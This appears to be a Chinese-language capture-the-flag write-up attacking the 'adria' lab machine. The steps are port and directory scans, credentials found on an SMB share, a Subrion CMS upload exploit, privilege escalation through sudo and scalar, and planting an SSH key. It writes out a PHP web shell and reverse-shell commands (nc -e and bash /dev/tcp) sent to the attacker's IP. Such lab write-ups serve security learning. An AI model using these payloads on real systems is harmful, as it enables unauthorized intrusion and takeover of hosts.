adria
adria
导入virtualbox虚拟机,扫描一下:
看来是没问题了,开始:
信息搜集
端口扫描
1
nmap -Pn 10.160.104.239
1
2
3
4
5
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
139/tcp open netbios-ssn
445/tcp open microsoft-ds
1
sudo nmap -sS -sV -p- 10.160.104.239
1
2
3
4
5
6
7
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.2p1 Debian 2 (protocol 2.0)
80/tcp open http Apache httpd 2.4.57 ((Debian))
139/tcp open netbios-ssn Samba smbd 4.6.2
445/tcp open netbios-ssn Samba smbd 4.6.2
MAC Address: 08:00:27:77:D4:75 (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
目录扫描
看情况是需要添加 host 才可以扫到了。。。
1
2
vim /etc/hosts
# 10.160.104.239 adria.hmv
扫描一下目录:
1
gobuster dir -u http://10.160.104.239/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 60 -x php,txt,html,png,zip
报错:
1
Error: the server returns a status code that matches the provided options for non existing urls. http://10.160.104.239/a06597e5-df23-4746-9a40-fcdd2d5d106a => 301 (Length: 347). To continue please exclude the status code or the length
1
Error: the server returns a status code that matches the provided options for non existing urls. http://adria.hmv/5ead1cd1-35fb-4f44-aa9d-277301053301 => 301 (Length: 337). To continue please exclude the status code or the length
漏洞利用
访问smb服务
1


enum4linux 10.160.104.239
1

smbmap -H 10.160.104.239 -u guest
没东西?
尝试注册一个账号
发现有注册和登录界面:
但是似乎需要邮箱注册?注册不了一点,去看一下其他的方面。
尝试敏感目录
1
/robots.txt
1
2
3
4
5
6
7
8
User-agent: *
Disallow: /backup/
Disallow: /cron/?
Disallow: /front/
Disallow: /install/
Disallow: /panel/
Disallow: /tmp/
Disallow: /updates

发现登录页面:
尝试弱密码以及万能密码,但是都未成功。等一下实在不行再考虑爆破和sqlmap。。。

发现CMS版本号为:Subrion CMS v4.2.1
信息搜集
漏洞扫描
1
nikto -h http://adria.hmv/
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP: 10.160.104.239
+ Target Hostname: adria.hmv
+ Target Port: 80
+ Start Time: 2024-03-23 01:41:56 (GMT-4)
---------------------------------------------------------------------------
+ Server: Apache/2.4.57 (Debian)
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: Uncommon header 'x-powered-cms' found, with contents: Subrion CMS.
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ /: Cookie INTELLI_7da515443a created without the httponly flag. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Cookies
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ /robots.txt: Entry '/panel/' is returned a non-forbidden or redirect HTTP code (200). See: https://portswigger.net/kb/issues/00600600_robots-txt-file
+ /robots.txt: Entry '/cron/?/' is returned a non-forbidden or redirect HTTP code (200). See: https://portswigger.net/kb/issues/00600600_robots-txt-file
+ /robots.txt: contains 7 entries which should be manually viewed. See: https://developer.mozilla.org/en-US/docs/Glossary/Robots.txt
+ /: Web Server returns a valid response with junk HTTP methods which may cause false positives.
+ /: DEBUG HTTP verb may show server debugging information. See: https://docs.microsoft.com/en-us/visualstudio/debugger/how-to-enable-debugging-for-aspnet-applications?view=vs-2017
+ /help/: Help directory should not be accessible.
+ /index.php/\"><script><script>alert(document.cookie)</script><: eZ publish v3 and prior allow Cross Site Scripting (XSS).
+ /sitemap.xml: This gives a nice listing of the site content.
+ /login/: This might be interesting.
+ /members/: This might be interesting.
+ /members/ID.pm: This might be interesting: has been seen in web logs from an unknown scanner.
+ /members/ID.xbb: This might be interesting: has been seen in web logs from an unknown scanner.
+ /license.txt: License file found may identify site software.
+ /panel/: Admin login page/section found.
+ /login.json: This might be interesting.
+ /.gitignore: .gitignore file found. It is possible to grasp the directory structure.
+ http://169.254.169.254/metadata/instance?api-version=2017-08-01: The Azure host is configured as a reverse proxy which allows access to the Meta-Data service. This could allow significant access to the host/infrastructure.
+ /README.md: Readme Found.
+ http://aws.cirt.net/metadata/instance?api-version=2017-08-01: The Azure host is configured as a reverse proxy which allows access to the Meta-Data service. This could allow significant access to the host/infrastructure.
+ 7969 requests: 0 error(s) and 23 item(s) reported on remote host
+ End Time: 2024-03-23 01:43:32 (GMT-4) (96 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
查看相关漏洞
下载下来看看有无可以利用的:
第二个只需要账号密码就可以执行webshell,问题回来了,咋找账号密码。。。。
看了一下别人的题解,发现smb服务是可以正常扫出来的。。。。。
尝试连接一下靶机的SMB共享文件,发现失败:
1
2
smbclient //10.160.104.239/DebianShare -N
Protocol negotiation (with timeout 20000 ms) timed out against server 10.160.104.239
邪门。。。难道是因为我重新生成了mac地址导致的?
重新导入靶机试试:
1
nmap -sCV 10.160.107.159
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.2p1 Debian 2 (protocol 2.0)
| ssh-hostkey:
| 256 dd:83:da:cb:45:d3:a8:ea:c6:be:19:03:45:76:43:8c (ECDSA)
|_ 256 e5:5f:7f:25:aa:c0:18:04:c4:46:98:b3:5d:a5:2b:48 (ED25519)
80/tcp open http Apache httpd 2.4.57 ((Debian))
|_http-server-header: Apache/2.4.57 (Debian)
| http-robots.txt: 7 disallowed entries
| /backup/ /cron/? /front/ /install/ /panel/ /tmp/
|_/updates/
|_http-title: Did not follow redirect to http://adria.hmv/
139/tcp open netbios-ssn Samba smbd 4.6.2
445/tcp open netbios-ssn Samba smbd 4.6.2
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_smb2-time: Protocol negotiation failed (SMB2)
|_nbstat: NetBIOS name: ADRIA, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
漏洞利用
还是扫不出来,这里可能靶机出了点问题,看看别人怎么做的吧:
smb服务中存在一个·configz.zip文件,使用get命令进行下载,过滤以后会发现账号密码:
amdin
jojo1989
尝试登录:
尝试利用之前那个脚本:
成功获取到了shell!
提权
切换至adriana用户
1
2
3
4
5
6
$ sudo -l
Matching Defaults entries for www-data on adria:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User www-data may run the following commands on adria:
(adriana) NOPASSWD: /usr/bin/scalar
搜集到了一个scalar:
尝试以adriana运行一下:
1
sudo -u adriana /usr/bin/scalar
但是无回显,查看一下帮助文档,但是均无回显,python也扩展不了这个shell,淦。

算了,创建一个.phar的php一句话木马文件上传,再反弹吧:
1
2
vim muma.phar
# <?php system($_GET["hack"]);?>
1
2
http://adria.hmv/uploads/muma.phar?hack=whoami
# www-data
尝试反弹shell!
http://adria.hmv/uploads/muma.phar?hack=nc -e /bin/bash 10.160.78.86 1234
http://adria.hmv/uploads/muma.phar?hack=bash%20-c%20%27exec%20bash%20-i%20&%3E/dev/tcp/10.160.78.86/1234%20%3C&1%27
弹过来了,还是那个b样,看来跨不过去了,尝试使用:
1
/usr/bin/script -qc /bin/bash /dev/null
重新执行:
1
sudo -u adriana /usr/bin/scalar
1
2
3
4
5
6
7
8
9
10
11
12
13
usage: scalar [-C <directory>] [-c <key>=<value>] <command> [<options>]
Commands:
clone
list
register
unregister
run
reconfigure
delete
help
version
diagnose
看起来和git一样,尝试提权:https://gtfobins.github.io/gtfobins/git/
1
2
sudo -u adriana /usr/bin/scalar help
!/bin/sh
先切换至bash,寻找flag:
1
2
3
4
bash
cd /home/adriana
cat user.txt
# fbd401c3bff5ec92d1ba6f74a2340f0f
生成ssh密钥对,上传上去:
1
ssh-keygen -t rsa
1
echo "xxx.pub" > authorized_keys
1

ssh adriana@10.160.107.159 -i adria
切换至root
1
2
3
4
5
6
7
sudo -l
sudo: unable to resolve host adria: Temporary failure in name resolution
Matching Defaults entries for adriana on adria:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User adriana may run the following commands on adria:
(ALL : ALL) NOPASSWD: /opt/backup
查看一下这个文件:
1
cat /opt/backup
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
#!/bin/bash
PASSWORD=$(/usr/bin/cat /root/pass)
read -ep "Password: " USER_PASS
if [[ $PASSWORD == $USER_PASS ]] ; then
/usr/bin/echo "Authorized access"
/usr/bin/sleep 1
/usr/bin/zip -r -e -P "$PASSWORD" /opt/backup.zip /var/www/html
else
/usr/bin/echo "Access denied"
exit 1
fi

